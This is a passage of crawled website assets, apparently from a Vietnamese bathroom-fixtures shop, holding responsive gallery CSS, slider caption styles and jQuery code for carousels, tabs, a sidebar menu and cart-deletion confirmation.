        height: 126px
    }

    .news-col84 .img-overflow {
        height: 110px
    }

    .news-col83 .img-overflow {
        height: 150px
    }

    .news-col62 .img-overflow {
        height: 175px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow {
        height: 360px
    }

    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow {
        height: 230px
    }

    #gallery-pic .col124 .product .image .img-overflow {
        height: 165px
    }

    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow {
        height: 100px
    }

    #gallery-pic .col93 .product .image .img-overflow {
        height: 165px
    }

    #gallery-pic .col94 .product .image .img-overflow {
        height: 118px
    }

    #gallery-pic .col92 .product .image .img-overflow {
        height: 260px
    }

    #gallery-pic .col83 .product .image .img-overflow {
        height: 140px
    }

    #gallery-pic .col62 .product .image .img-overflow {
        height: 163px
    }

    #gallery-pic .col32 .product .image .img-overflow {
        height: 100px
    }
}

.col-xs-5ths,
.col-sm-5ths,
.col-md-5ths,
.col-lg-5ths {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}


@media (min-width: 992px) {
    .col-md-5ths {
        width: 20%;
        float: left;
    }
}

@media (min-width: 1200px) {
    .col-lg-5ths {
        width: 20%;
        float: left;
    }
}

--- FILE ---
content_type: text/css
request_url: https://phongtamhoanggia.vn/templates/t1-23/css/captions.css
body_size: 165
content:
.tp-caption.small_lato{color:#555;text-decoration:none;text-transform:uppercase;background-color:transparent;text-shadow:none;font-family:"Lato";font-weight:800;font-size:18px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}
.tp-caption.large_blue{color:#31a3dd;text-decoration:none;text-transform:uppercase;background-color:transparent;text-shadow:none;font-family:"Lato";font-weight:800;font-size:39px;border-width:0px;border-color:rgb(49,163,221);border-style:none;}
.tp-caption.large_black{color:#555;text-decoration:none;text-transform:uppercase;background-color:transparent;text-shadow:none;font-family:"Lato";font-weight:800;font-size:39px;border-width:0px;border-color:rgb(85,85,85);border-style:none;}
.tp-caption.line_black{display:block;text-indent:-9999px;width:90px;height:2px;background:#555;text-decoration:none;border-radius:1px 1px 1px 1px;border-width:0px;border-color:rgb(34,34,34);border-style:none;}
.tp-caption.open_black{display:block;text-decoration:none;font-size:13px;font-weight:800;font-family:"Open Sans";text-transform:uppercase;color:#999;background-color:transparent;border-radius:1px 1px 1px 1px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}
.tp-caption.black{color:#555;text-decoration:none;text-transform:uppercase;background-color:transparent;text-shadow:none;font-family:"Lato";font-weight:800;font-size:18px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}
.tp-caption.open_white{font-size:13px;font-weight:800;font-family:"Open Sans";color:#fff;text-decoration:none;background-color:transparent;display:block;text-transform:uppercase;border-radius:1px 1px 1px 1px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}


--- FILE ---
content_type: text/css
request_url: https://phongtamhoanggia.vn/profiles/demot123web4svn/cache/custom.css
body_size: 33
content:
s:313:"div.errorbar {background: #FC0 url(http://web-server/webdata/profiles/web-server/uploads/attach/1402481769_warning2.png) no-repeat 2px 3px;line-height: 28px;font-size: 14px;color: #333; padding-left: 25px;}

div.errorbar img {display: none;}

div.errorbar span {color: #f00; font-weight: bold;font-size: 16px;}

}
";


--- FILE ---
content_type: application/javascript
request_url: https://phongtamhoanggia.vn/templates/t1-23/js/main.js
body_size: 3095
content:
$(function(){
    $('.dropdown').hover(function() {
        $(this).addClass('open');
    }, function() {
        $(this).removeClass('open');
    });
});
<!-- TAB DETAIL PRODUCT -->
	$('.item_tabs').click(function(){
			var tb_id = $(this).attr('tab_id');
			
			$('.tab').hide();
		
			$('#tb_'+tb_id).show();
			$('.tabs li').removeClass('selected');
			$(this).parent().addClass('selected');
	});
	
<!-- OWL Carousel jquery -->
	$(document).ready(function() {
		var owl = $("#featured");
			owl.owlCarousel({
				items : 4, 
				itemsDesktop : [1000,3], 
				itemsDesktopSmall : [900,3],
				itemsTablet: [640,2],
			});
			$(".next").click(function(){
				owl.trigger('owl.next');
			  })
			  $(".prev").click(function(){
				owl.trigger('owl.prev');
			  })		 
			});
	
	$(document).ready(function() {
		var owl = $("#featured-2col");
			owl.owlCarousel({
				items : 4, 
				itemsDesktop : [1000,4], 
				itemsDesktopSmall : [900,4],
				itemsTablet: [640,2],
			});
			$(".next").click(function(){
				owl.trigger('owl.next');
			  })
			  $(".prev").click(function(){
				owl.trigger('owl.prev');
			  })		 
			});
			
	$(document).ready(function() {
		var owl = $("#featured-3col");
			owl.owlCarousel({
				items : 3, 
				itemsDesktop : [1000,3], 
				itemsDesktopSmall : [900,4],
				itemsTablet: [640,2],
			});
			$(".next").click(function(){
				owl.trigger('owl.next');
			  })
			  $(".prev").click(function(){
				owl.trigger('owl.prev');
			  })		 
			});
		
			$(document).ready(function() {
			  $("#slider").owlCarousel({
			  navigation : false,
			  slideSpeed : 300,
			  paginationSpeed : 400,
			  singleItem : true,
			  });
			});

			$(document).ready(function() {
			  var owl = $("#cus");
			  owl.owlCarousel({
				  items : 4, 
				  itemsDesktop : [1000,4], 
				  itemsDesktopSmall : [900,2],
				  itemsTablet: [600,2],
				  itemsMobile : [480,1]
			});
			  // Custom Navigation Events
			  $(".next").click(function(){
				owl.trigger('owl.next');
			  })
			  $(".prev").click(function(){
				owl.trigger('owl.prev');
			  })		 
			});
			
			$(document).ready(function() {
			  var owl = $("#typical-products");
			  owl.owlCarousel({
				  items : 1, 
				  itemsDesktop : [1000,3], 
				  itemsDesktopSmall : [900,3],
				  itemsTablet: [640,2],
			});
			  // Custom Navigation Events
			  $(".next").click(function(){
				owl.trigger('owl.next');
			  })
			  $(".prev").click(function(){
				owl.trigger('owl.prev');
			  })		 
			});

			$(document).ready(function() {
			  var owl = $("#main-slider");
			  owl.owlCarousel({
				  items : 1, 
				  autoPlay : 3000,
				  stopOnHover : true,
				  singleItem : true
			});
			  // Custom Navigation Events
			  $(".next").click(function(){
				owl.trigger('owl.next');
			  })
			  $(".prev").click(function(){
				owl.trigger('owl.prev');
			  })		 
			});


/**
 * sidebarEffects.js v1.0.0
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * Copyright 2013, Codrops
 * http://www.codrops.com
 */
 var SidebarMenuEffects = (function() {

 	function hasParentClass( e, classname ) {
		if(e === document) return false;
		if( classie.has( e, classname ) ) {
			return true;
		}
		return e.parentNode && hasParentClass( e.parentNode, classname );
	}

	// http://coveroverflow.com/a/11381730/989439
	function mobilecheck() {
		var check = false;
		(function(a){if(/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
		return check;
	}

	function init() {

		var container = document.getElementById( 'st-container' ),
			buttons = Array.prototype.slice.call( document.querySelectorAll( '#st-trigger-effects > button' ) ),
			// event type (if mobile use touch events)
			eventtype = mobilecheck() ? 'touchstart' : 'click',
			resetMenu = function() {
				classie.remove( container, 'st-menu-open' );
			},
			bodyClickFn = function(evt) {
				if( !hasParentClass( evt.target, 'st-menu' ) ) {
					resetMenu();
					document.removeEventListener( eventtype, bodyClickFn );
				}
			};

		buttons.forEach( function( el, i ) {
			var effect = el.getAttribute( 'data-effect' );

			el.addEventListener( eventtype, function( ev ) {
				ev.stopPropagation();
				ev.preventDefault();
				container.className = 'st-container'; // clear
				classie.add( container, effect );
				setTimeout( function() {
					classie.add( container, 'st-menu-open' );
				}, 25 );
				document.addEventListener( eventtype, bodyClickFn );
			});
		} );

	}

	init();

})();

/*!
 * classie - class helper functions
 * from bonzo https://github.com/ded/bonzo
 * 
 * classie.has( elem, 'my-class' ) -> true/false
 * classie.add( elem, 'my-new-class' )
 * classie.remove( elem, 'my-unwanted-class' )
 * classie.toggle( elem, 'my-class' )
 */

/*jshint browser: true, strict: true, undef: true */
/*global define: false */

( function( window ) {

'use strict';

// class helper functions from bonzo https://github.com/ded/bonzo

function classReg( className ) {
  return new RegExp("(^|\\s+)" + className + "(\\s+|$)");
}

// classList support for class management
// altho to be fair, the api sucks because it won't accept multiple classes at once
var hasClass, addClass, removeClass;

if ( 'classList' in document.documentElement ) {
  hasClass = function( elem, c ) {
    return elem.classList.contains( c );
  };
  addClass = function( elem, c ) {
    elem.classList.add( c );
  };
  removeClass = function( elem, c ) {
    elem.classList.remove( c );
  };
}
else {
  hasClass = function( elem, c ) {
    return classReg( c ).test( elem.className );
  };
  addClass = function( elem, c ) {
    if ( !hasClass( elem, c ) ) {
      elem.className = elem.className + ' ' + c;
    }
  };
  removeClass = function( elem, c ) {
    elem.className = elem.className.replace( classReg( c ), ' ' );
  };
}

function toggleClass( elem, c ) {
  var fn = hasClass( elem, c ) ? removeClass : addClass;
  fn( elem, c );
}

var classie = {
  // full names
  hasClass: hasClass,
  addClass: addClass,
  removeClass: removeClass,
  toggleClass: toggleClass,
  // short names
  has: hasClass,
  add: addClass,
  remove: removeClass,
  toggle: toggleClass
};

// transport
if ( typeof define === 'function' && define.amd ) {
  // AMD
  define( classie );
} else {
  // browser global
  window.classie = classie;
}

})( window );
$(document).ready(function(e) {
    $(".del_all").click(function(){
			var gt = confirm(con_del_cart);
			if(gt != true)
			{
				return false;	
			}
		})
})

